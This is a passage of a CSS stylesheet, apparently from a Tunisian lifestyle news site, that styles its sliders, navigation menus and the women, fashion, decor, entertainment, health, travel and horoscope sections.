#stylepanel-wrapper{background:#BF0072;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.panelbox{display:block;float:left;height:80px;text-align:center;width:10%;margin: 0 0 0 3px;}
.citizen{width:130px!important}.panelbox img{height:46px;margin:11px 6px 0 0;width:46px}
.paneltitle{width:100%; float:left;margin:-8px 0 0 0;}
 
#footerlinks{width:100%;float:left;margin:10px 0 0 0;font-weight:700;padding:0 0 10px 0;}


 


 
.botmenu1 li{margin:0;padding:0;list-style:none;display:inline-block;zoom:1;display:inline;text-align:center}
.botmenu1 li a{   font-family: "HelveticaNeueLTW20-Bold";font-weight: normal; padding: 4px 16px 6px 16px;font-size:16px;
	height:30px;margin:0;}
.botmenu1 .item-555 a{color:#fc2022;}.botmenu1 .item-435 a{color:#1B1285}.botmenu1 .item-492 a{color:#047f03}.botmenu1 .item-493 a{color:#676767}.botmenu1 .item-494 a{color:#292548}.botmenu1 .item-495 a{color:#12706f}.botmenu1 .item-496 a{color:#f74f1e}.botmenu1 .item-497 a{color:#8c8cfc}.botmenu1 .item-498 a{color:#066EC9}.botmenu1 .item-499 a{color:#CADC0A}.botmenu2{text-align:center;margin:0 0 15px;padding:0;direction:rtl}
.powerby p{color:#444;text-align:center;width:100%;float:left;padding:0;margin:0}.popki a{color:#444;text-align:left;width:25px;height:36px;float:left;background:url("https://stat.tunisiatoday.com/images/home-fm.png") no-repeat scroll -33px 2px;}
.horoscopearea{width:100%;float:left;}
.rasiz{width:33%;float:left;margin:0 0 0 1px;text-align:center;}
#horogalleryleft{float:left;margin:0 0 12px 0;height:auto;width:120px;}
#horogallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#horogalleryright{float:left;margin:0 0 12px 16px;height:auto;width:120px;}

#horad img{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#horads img{float:left;margin:0 0 12px 0;height:600px;width:120px;}

#galleryleft{float:left;margin:0 0 12px 0;height:600px;width:120px;}
#galleryleft img{height:635px;width:120px;}
#gallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:76%;}
#galleryright{float:left;margin:0 0 12px 16px;height:600px;width:120px;}
#galleryright img{height:635px;width:120px;}
#djslider-loader246 {
    float:left;
    position: relative;
}
#slider-container246 {
    height: 100%;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 100%;
}
#djslider246 ul#slider246 {
    border: 0 none !important;
    margin: 0 !important;
    padding: 0 !important;
}
#djslider246 {
    height: 590px;
    position: relative;
    width: 926px;
}
#djslider246 ul#slider246 li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none !important;
    float: left;
    height: 590px;
    list-style: outside none none !important;
    margin: 0 !important;
    overflow: hidden;
    padding: 0 !important;
    position: relative;
    width: 100%;
}
#slider246 li img {
    border: 0 none !important;
    height: 590px;
    margin: 0 !important;
    width: 100%;
}
#slider246 li a img, #slider246 li a:hover img {
    border: 0 none !important;
}
#slider246 .slide-desc {
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%;
}
#slider246 .slide-desc-in {
    margin: 0 !important;
    position: relative;
}
#slider246 .slide-desc-bg {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
#slider246 .slide-desc-text {
    position: relative;
}
#slider246 .slide-desc-text h3 {
    display: block !important;
}
.slide-desc-bg {
    background: #222 none repeat scroll 0 0;
    opacity: 0.6;
}
.slide-desc-text {
    color: #fff;
    padding: 10px;
    text-align: center;
	font-weight:normal;
	font-size:16px;
	text-shadow:0px 0px 2px #000;
}
.slide-desc-text .slide-title {
    color: #ee8;
    font-size: 1.5em;
    margin-bottom: 5px;
}
.slide-desc-text .slide-title a {
    color: #ee8;
}
.djslider .navigation-container a {
    outline: medium none;
}
#navigation246 {
    margin: 0;
    position: relative;
    text-align: center !important;
    top: 48%;
}
#prev246 {
    cursor: pointer;
    display: block;
    left: 0;
    position: absolute;
}
#next246 {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 0;
}
#play246, #pause246 {
    cursor: pointer;
    display: block;
    left: 50%;
    position: absolute;
}
.prev-button {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/control_nav_spirite.png") no-repeat scroll 0 -1px;
    height: 35px;
    margin: 0 0 0 10px;
    width: 35px;
}
.next-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -108px;
    height: 36px;
    margin: 0 10px 0 0;
    width: 36px;
}
.pause-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -73px;
    height: 35px;
    width: 35px;
}
.play-button {
    background: rgba(0, 0, 0, 0) url("../images/control_nav_spirite.png") no-repeat scroll 0 -37px;
    height: 35px;
    width: 35px;
}
.slider-container .slide-title {
    color: #fc0;
    height: 40px;
    line-height: 40px;
    margin: 0;
    opacity: 1;
    text-align: center;
}
.navbar{box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat;border:none;width:100%;left:auto;right:auto}.sb-android .navbar{position:absolute}#top-arrow{padding-top:17px;padding-bottom:13px}.navbar .sb-toggle-left{width:58px;float:left;padding:14px}
.navbar .sb-toggle-right{width:58px;float:right;padding:14px}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-right{margin-top:0}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}ul.navbar-nav{display:none}footer{margin-top:30px}.sb-slidebar{background-color:#222;z-index:9999}.sb-menu li .sb-open-right,.sb-menu li small{display:inline-block;padding:14px}.sb-menu li img{margin:14px}aside#about-me{padding:14px}img.img-me{margin:14px auto;border:4px solid #fff}.sb-slidebar,.sb-slidebar h3{color:#F0F0F0;margin:0;line-height:25px;font-size:14px}.sb-slidebar ul.sb-nav li a{color:#DEDEDE}.sb-slidebar ul.sb-nav li a:hover{color:#C7C7C7;text-decoration:none}.sb-slidebar ul.sb-nav li span:hover{color:#C7C7C7}.sb-slidebar{background-color:#222;color:#e8e8e8}.sb-slidebar a{color:#FF3971;text-decoration:none}.sb-slidebar a:hover{text-decoration:underline}

.sb-menu{padding:0;margin:0;list-style-type:none;background:#fff;text-align:right}.sb-menu li{width:100%;padding:0;margin:0}.sb-menu>li:first-child{border-top:none}.sb-menu>li:last-child{border-bottom:none}.sb-menu li a{display:inline-block;padding:8px 19px 8px 10px;font-size:19px;font-weight:normal;height:auto; font-family:"HelveticaNeueLTW20-Bold";}.sb-menu li a:hover{text-decoration:none}.sb-left .sb-menu li a{border-left:3px solid transparent}.sb-left .sb-menu li a:hover{border-left:3px solid}.sb-right .sb-menu li a{border-right:3px solid transparent}.sb-right .sb-menu li a:hover{border-right:3px solid}.sb-submenu{display:none;padding:0;margin:0;list-style-type:none;background-color:rgba(255,255,255,0.05)}span.sb-caret{width:0;height:0;display:inline-block;margin:0 5px;border:5px solid transparent;border-top:5px solid;border-bottom:0 solid transparent}.sb-submenu-active>span.sb-caret{border-top:0 solid transparent;border-bottom:5px solid}.sb-navbar{width:100%;height:50px;position:fixed;top:0;left:auto;right:auto;z-index:1000;background-color:#219AEB;box-shadow:0 5px 0 0 rgba(0,0,0,0.01),0 4px 0 0 rgba(0,0,0,0.02),0 3px 0 0 rgba(0,0,0,0.04),0 2px 0 0 rgba(0,0,0,0.06),0 1px 0 0 rgba(0,0,0,0.08),0 1px 0 0 rgba(255,255,255,0.1) inset,1px 0 0 0 rgba(255,255,255,0.1) inset,-1px 0 0 0 rgba(255,255,255,0.1) inset,0 -1px 0 0 rgba(0,0,0,0.1) inset;background-image:-webkit-linear-gradient(top,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-image:linear-gradient(to bottom,rgba(255,255,255,0.05) 50%,rgba(0,0,0,0.02) 51%);background-size:100%;background-repeat:no-repeat}html.sb-android .sb-navbar{position:absolute}.sb-navbar-menu{list-style-type:none;padding:0;margin:0}.sb-navbar-menu-left{float:left}.sb-navbar-menu-right{float:right}.sb-navbar-menu li{padding:0;margin:0;display:block;float:left}.sb-navbar-menu li a{display:inline-block;color:#f2f2f2;padding:15px;text-decoration:none}.sb-navbar-menu li a:hover{color:#f2f2f2;background-color:rgba(0,0,0,0.05)}.sb-toggle-left,.sb-toggle-right,.sb-open-left,.sb-open-right,.sb-close{cursor:pointer}.sb-navbar .sb-toggle-left{width:52px;float:left;padding:14px}.sb-navbar .sb-toggle-right{width:52px;float:right;padding:14px}.navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:3px;background-color:#000}.sb-navbar .sb-toggle-left:hover{background-color:rgba(0,0,0,0.05)}
.sb-navbar .sb-toggle-right:hover{background-color:rgba(0,0,0,0.05)}.sb-slidebar{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#sb-site{width:100%;height:100%;position:relative;z-index:1;background-color:#fff}.sb-slidebar{height:100%;overflow-y:auto;position:fixed;top:0;z-index:0;visibility:hidden;background-color:#222}.sb-left{left:0}.sb-right{right:0}html.sb-static .sb-slidebar,.sb-slidebar.sb-static{position:absolute}.sb-slidebar.sb-active{visibility:visible}.sb-slidebar.sb-style-overlay{z-index:9999}.sb-slidebar{width:30%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}@media(max-width:480px){.sb-slidebar{width:100%}.sb-width-thin{width:55%}.sb-width-wide{width:85%}}@media(min-width:481px){.sb-slidebar{width:100%}.sb-width-thin{width:40%}.sb-width-wide{width:70%}}@media(min-width:768px){.sb-slidebar{width:1000%}.sb-width-thin{width:25%}.sb-width-wide{width:55%}}@media(min-width:992px){.sb-slidebar{width:1000%}.sb-width-thin{width:15%}.sb-width-wide{width:45%}}@media(min-width:1200px){.sb-slidebar{width:100%}.sb-width-thin{width:5%}.sb-width-wide{width:35%}}
.sb-slide,#sb-site,.sb-slidebar{-webkit-transition:-webkit-transform 400ms ease;-moz-transition:-moz-transform 400ms ease;-o-transition:-o-transform 400ms ease;transition:transform 400ms ease;-webkit-transition-property:-webkit-transform,left,right;-webkit-backface-visibility:hidden}.sb-hide{display:none}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides>li{}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides>li:first-child{display:block;}.flexslider{margin:0 0 0 0px;position:relative;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexr .slides{}.carousel li{margin-right:5px;}.flex-direction-nav a{}.flex-direction-nav .flex-prev{}.flex-direction-nav .flex-next{}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-control-nav{width:100%;bottom:-10px;text-align:right;}.flex-control-paging li a{background:none repeat scroll 0 0 #fff;cursor:pointer;border-radius:30px;line-height:20px;color:#000;width:20px;height:20px;text-align:center;float:left;}.flex-control-paging li a:hover{}.flex-control-paging li a.flex-active{background:none repeat scroll 0 0 #4a4b4d;border-radius:30px;line-height:20px;color:#fff;width:20px;height:20px;text-align:center;float:left;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width: 860px) {}




 
.blogwomenmoretopics {float:left;font-weight:normal;color:#669999;width:100%;margin:10px 0 10px 0;}
.blogwomenmoretopics a{color:#669999;}
.blogwomenmoretopics a:hover{color:#000;}

 #womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
#womensbigkodukal{background-color:#d61e98;float:right;height:461px;margin:12px 10px 0 10px;width:1px}
#nemowfinalalsoboxes{margin:0 0 10px 0;float:left;height:auto;width:100%;}
.womenalsotile{float:right;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.womenelital{float:left;padding:3px 3px 0 0;direction:rtl;width:42%;height:170px;overflow:hidden;}
 
.womenboxintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:160px;}

.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:129px;}

.womensidefull{width:100%; float:left;margin:0 0 10px 0; height:auto;}
.womenside{width:39%;float:left;}
#zxcwomenthreenewsright{width:40%;height:auto;float:left;margin:0 0 10px 0}
#womenthreenewsright{width:40%;height:auto;float:left;margin:0 0 10px 23px}
#mothwomenthreenewsright{width:39%;height:auto;float:right;margin:0 0 10px 23px}
#womenboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.womensottaichange{float: left;margin: 0 0 5px;text-align: center;height:225px;width:100%;}

.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:31%;}
#boxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}


#womenewsright{width:16%;height:auto;float:left;margin:0 0 10px 23px}
#womenewsright img{width:100%;height:610px;}
#zxcwomenewsright{width:16%;height:auto;float:left;margin:0 0 10px 21px}
#zxcwomenewsright img{width:100%;height:610px;}



.munnawomenside{float:left;width:31%;}


#munwomenewsright{width:12%;height:auto;float:left;margin:0px 1px 10px 9px}
#munwomenewsright img{width:100%;height:610px;}

#lastwomenewsright{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#lastwomenewsright img{width:100%;height:610px;}
/*----------WOMEN PAGE END----------*/



/*----------FASHION PAGE START---------*/
 
.noihsafborder{border:1px solid #FFB8E4;padding:2px}
.noihsafborder:hover{border:1px solid #D61E98;padding:2px}
#fashionthreenewsright{width:34%;height:auto;float:left;margin:0 0 10px 23px}
#fashionnewsright{width:22%;height:auto;float:left;margin:0 0 10px 23px}
.faside{width:33%;float:left;}
.fasbpo{width:100%;float:left;padding:0 0 1px 0;}
#fashiongallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:65%;}
.aroom{width:100%;float:left;padding:0 0 20px 0;}
.aroom img{width:100%;height:277px;}
.fohoroside{width:34%; float:left;}
.drf{width:100%;float:left;padding:0 0 20px 0;}
.drf img{width:100%;height:250px;}
#fashionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:33%;}

#forothreenewsright{width:30%;height:auto;float:right;margin:0 0 10px 16px}
#kothumaikodu{background:#D61E98;float:left;height:796px;margin:32px 0 0 18px;width:2px}

#fachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 20px 0;margin:10px 0 6px 0;border-bottom:1px dotted #D61E98;}
#alasoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;}
#munnurut{float: left;height: 396px;width: 31%;padding:0 0 2px 0;}
.maru{margin:0 0 0 33px;}
.main{
    width:100%;float:left;	padding:5px 0 20px 0;
}
.view {
   width: 100%;
   height: 285px;
   float: left;
   border: 5px solid #fff;
   overflow: hidden;
   position: relative;
   text-align: center;
   box-shadow: 0px 0px 5px #aaa;
   cursor: default;
}
.view .mask, .view .content {
   width: 100%;
   height: 300px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.view img {width:100%;
   display: block;
height:300px;
   position: relative;
}
.view a.info {
   display: inline-block;
   text-decoration: none;
   padding:0;
   text-indent:-9999px;
   width:auto;
   height:auto;
   color:#fff;
}
.second-effect .mask {
   opacity: 0;
   overflow:visible;
   border:0px solid rgba(0,0,0,0.7);
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.second-effect a.info {
	position:relative;
	top:-10px;
	opacity:0;
   -moz-transform:scale(0,0);
   -webkit-transform:scale(0,0);
   -o-transform:scale(0,0);
   -ms-transform:scale(0,0);
   transform:scale(0,0);
   -webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.second-effect:hover .mask {
   opacity: 1;
   border:66px solid rgba(0,0,0,0.7);
}
.second-effect:hover a.info {
	opacity:1;
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-o-transform:scale(1,1);
	-ms-transform:scale(1,1);
	transform:scale(1,1);
	-moz-transition-delay:0.3s;
	-webkit-transition-delay:0.3s;
	-o-transition-delay:0.3s;
	-ms-transition-delay:0.3s;
	transition-delay:0.3s;
}
.faisidefull{width:100%; float:left;margin:0 0 -1px 0; height:auto;}
			
/*----------FASHION PAGE END---------*/




 
.blogdecormoretopics {float:left;font-weight:normal;color:#FE8503;width:100%;margin:10px 0 10px 0;}
.blogdecormoretopics a{color:#FE8503;}
.blogdecormoretopics a:hover{color:#000;}


.decortriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.rocedborder{border:1px solid #EEEF88;padding:2px}
.rocedborder:hover{border:1px solid #FE8503;padding:2px}
.internal{width:48%;float:left;margin:4px 0px 5px 0; direction:rtl;border-right:1px solid #FE8503;padding: 0 18px 0 0;}
.internals{width:48%;float:left;margin:4px 0 5px 18px;direction:rtl;}
 .jiyo{width:31%;float:left;margin:10px 0 5px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:31%;float:left;margin:10px 0 5px 17px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:31%;}
/*----------DECOR PAGE END---------*/

 
.blogentertainmoretopics {float:left;font-weight:normal;color:#81007F;width:100%;margin:10px 0 10px 0;}
.blogentertainmoretopics a{color:#81007F;}
.blogentertainmoretopics a:hover{color:#000;}





 
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
 

.attaifull{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
.startsleft{float:right;height:auto;width:32%;}

.startsleft img{float:left;height:120px;width:100%;margin:0 0 6px 0;}

.startsright{float:left;margin:0 8px 0 0;width:66%;}


.gossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 26px 0;height:403px;width:24%;}
.gossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0px 16px 0px;padding: 0 0 6px 0;height:443px;width:25%;}
.gossipbox img{height: 200px;width: 90%;margin: 0px 20px 0px 20px;}
.gossipboxs img{height: 200px;width: 90%;margin: 0px 20px 0px 20px;}

#entersthreenewsright{width:30%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright{width:26%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright img{width:100%;height:523px;}


 
.adrtne{width:100%;float:left;}
.adrtne img{width:100%;height:240px;}

.cathyad{width:100%;float:left;}
.cathyad img{width:100%; height:96px;}

.taleft{width:57%; float:left;}
.talent{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:48%;float:left;margin:10px 0 25px 22px;direction:rtl;}

.vadai{width:47%;float:left;margin:10px 0 25px 0;direction:rtl;}
.vadais{width:47%;float:left;margin:10px 0 25px 0px;direction:rtl;}
#amaivadaikodu{background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}

#thavalaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
#yummyalso{width:22%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:53%;height:auto;float:left;margin:0 0 10px 12px;}


.enterhreenewsright{width:40%;height:auto;float:left;margin:10px 0 10px 23px;}
#enterinv{width:100%;float:left;height:auto;padding:0 0 1px 0;}
#enteboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:240px;width:100%;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:31%;}
#cinialso{width:25%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:53%;height:auto;float:left;margin:0 0 10px 16px;}
#cinialsox{width:19%;height:auto;float:right;margin:0 0 10px 16px;}
#minialsox{width:19%;height:auto;float:left;margin:0 16px 10px 0px;}


#mucinialsox{width:19%;height:auto;float:left;margin:10px 0 10px 0;}

.myconcert{float: left;margin: 10px 0 25px 22px;width: 37%;direction:rtl;}

#cinima{width:45%;height:auto;float:left;margin:0 0 10px 16px}
#padamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;border-bottom:1px dotted #81007F;}
#padamalso img{width:100%;height:180px;}
.padampho{width:43%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.padamlite{width:52%;float:left;height:116px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

#ravaikodu{background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}

#calsox{width:11%;height:auto;float:left;margin:0 0 10px 0;}
#calsox img{width:100%; height:610px;}
.awayas{width:100%;float:left;}
.awayas img{width:100%;height:362px;}

.dawayas{width:100%;float:left;}
.dawayas img{width:100%;height:156px;}


.oawayas{width:100%;float:left;}
.oawayas img{width:100%;height:255px;}


 

/*----------ENTERTAINMENT PAGE END---------*/











 

 #healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
 
#drhs img{width:100%; height:190px;}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 33%;}
.nummamaruthuvar{width:100%;float:left;margin:0;}
.qamaintitles {width: 73%;float:right;}
 
.alpka{width:58%;float:left;margin:0 0 10px 23px;}	
.alpka img{width:100%;height:200px;}
.alpkas{width:58%;float:left;margin:0 0 10px 23px;}	
.alpkas img{width:100%;height:100px;}	
#bmi{width:100%; text-align:center;padding:2px 0 0 0;}

.uio{width:100%; float:left; height:20px;padding:10px 0 8px 0;}
#kitchenca{float:left;margin: 0 0 11px 0;width: 100%;direction:rtl;}
#meals img{height: 180px;text-align: center;width: 100%;}

.had img{width:100%; height:210px;}

#dmeals img{height: 140px;text-align: center;width: 100%;}
.apka{width:100%;float:left;margin:26px 0 10px 1px;}	
.apka img{width:100%;height:200px;}	
#sexual{width:100%;height:224px;float:left;padding:0 0 2px 0;margin:0px 0 6px 0;}

#ulunthukodu{background:#B266FF;float:left;height:885px;margin:32px 9px 0 12px;width:2px}
.drfs{width:100%;float:left;padding:10px 0 10px 0;}
.drfs img{width:100%;height:90px;}
#forothreenewsrightz{width:48%;height:auto;float:right;margin:0 0 10px 0}
#forothreenewsrightzx{width:48%;height:auto;float:left;margin:0 0 10px 16px}

.kulk{width:63%;float:left;margin:20px 0 10px 23px;}	
.kulk img{width:100%;height:230px;}
#calculati{width:25%;height:auto;float:left;margin:0 18px 0px 0;}

#healththreenewsright{width:23%;height:auto;float:left;margin:0 0 10px 22px}
#dessertnewsright{width:33%;height:auto;float:left;margin:0 0 10px 23px}


.caty{width:100%;float:left;margin:10px 0 5px 1px;}	
.caty img{width:100%;height:90px;}	


/*----------HEALTH PAGE END---------*/








/*----------TRAVEL PAGE START---------*/

 
 
#skiiimage{ text-align:center;}
#travel-alsoboxes{width:23%;float:left;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;margin:5px 0 10px 0;}
#travel-alsoboxe{width:23%;float:left;margin:5px 13px 10px 0px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}

#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:97%;height:44px;float:left;}

#skii a{ line-height:33px; margin:-14px 0 0 0;text-align: center;	width:100%;
	float:left;}

#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:31%;}
.trainv{width:64%; float:left;}
.zohoroside{width:34%; float:left;margin:0 0 0 18px;}
#zorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
#tourstravelszorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}
#zothumaikodu{background:#066dc9;float:left;height:406px;margin:15px 5px 0 16px;width:2px}
#zachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:10px 0 6px 0;}

.bus img{width:100%;height:192px;}
/*----------TRAVEL PAGE END---------*/



/*----------HOROSCOPE PAGE START---------*/

 


.horoscopesettinh{float:left;margin:5px 0 0;width:100%}
.horoscopesettinh ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.horoscopesettinh ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px; text-align:right;}
.horoscopesettinh ul li a{color:#993365;font-size:14px;line-height:28px}
.horoscopesettinh ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}


 
.horoscopetriangle-down-right{border-right: 33px solid #993365;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

#horoscopeboxright{border-left: 2px solid #993365;border-right: 2px solid #993365;float:left;margin: 6px 0 0;width:31%;}

#peopleinthenews {float: left; height: auto; margin: 0 0 0 2px; width: 100%;}
#horo-arab1 { float: left; height: auto; margin: 10px 0 15px;width: 32%;}
#done {border-bottom: 1px dotted #993365;float: left;height: 280px;padding: 10px 0 5px;width: 100%;}
#zxcvb {background: #993365;border-radius: 10px; box-shadow: 0 0 10px #000 inset;color: #fff; float: left;margin: 5px 0;padding: 5px 0;text-align: center;width: 100%;}
.horo-title {color: #fff;direction: rtl;font-weight: normal;margin: 0 0 5px;text-align: center;}
.horo-title a {color: #fff;direction: rtl;font-size: 14px;font-weight: normal;margin: 0 0 5px;text-align: center;}
#horo-img {float: left;height: auto;margin: 10px 0 0;width: 28%;}
#horo-img img {height: 125px;width: 100px;}
.horo-introtext {color: #000;direction: rtl;float: left;font-size:13px;font-weight: normal;line-height: 19px;margin: 15px 0 0;width: 68%;}
#hko {background-color: #993365;float: left;height: 1110px;margin: 27px 10px 0 8px;width: 1px;}
#cent {text-align: center;}
.ponnus{width:43%;margin:0 18px 10px 0;}


.noki{width:100%; float:left; padding:10px 0 10px 0;}
.noki img{width:100%;height:425px;}
.nokit{width:100%; float:left; padding:10px 0 10px 0;}
.nokit img{width:100%;height:690px;}

#vivekax {
    float: left;
    margin: 1px 0 0px;
    width: 100%;
}

.category_titleho {
    background: #8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    color: #fff;
    font-size: 16px;
    height: 56px;
    line-height: 28px;
    text-align: right;
	margin:0 0 10px 0;
	float:left;
	width:97%;
	padding:6px;
}

#kohli{width:48%;height:245px;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 0;}
#kohlis{width:48%;height:245px;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 26px;}
.hosubtitleio {
    direction: rtl;
    font-family: "Arabic Transparent",sans-serif;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 4px;
    text-align: center;
    text-decoration: none;
